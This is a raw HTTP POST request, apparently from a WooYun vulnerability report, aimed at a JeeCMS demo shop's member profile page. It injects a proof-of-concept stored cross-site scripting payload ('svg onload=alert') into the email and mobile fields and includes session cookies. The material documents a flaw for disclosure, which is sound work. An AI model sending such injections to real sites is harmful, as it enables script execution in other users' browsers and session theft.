 POST /shopMember/profile.jspx HTTP/1.1
Host: demo3.jeecms.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://demo3.jeecms.com/shopMember/profile.jspx
Cookie: Hm_lvt_8c933a6a57a1ba5cd5325545075ee4ad=1427883174; Hm_lpvt_8c933a6a57a1ba5cd5325545075ee4ad=1427895221;
clientlanguage=zh_CN; shop_record="5,18,18,18,6,6"; JSESSIONID=c2329db3e8b8420eb5c3bb14e78ff8a3; username=dGVzdDE;
fullname=Og; cart_total_items=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 250
email="/><svg onload=alert(/1/)>&realName=%E7%8E%8B%E4%BC%9F&mobile="/><svg
onload=alert(/1/)>&tel=&gender=true&birthday=2015-03-30&address=&userDegreeId=&marriage=&familyMembersId=7&incomeDesc
Id=15&isCar=true&id=8&backUrl=http%3A%2F%2Fdemo3.jeecms.com%2FshopMember%2Fprofile.jspx
www.wooyun.org